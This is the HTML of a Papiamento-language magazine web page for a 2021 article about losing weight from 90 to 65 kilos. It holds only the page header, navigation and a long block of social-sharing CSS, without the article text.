                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-21848" class="td-post-template-7 post-21848 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-croes tag-digital tag-focus tag-magazine tag-merelitsa td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-25T09:00:00-04:00" >25 July, 2021</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

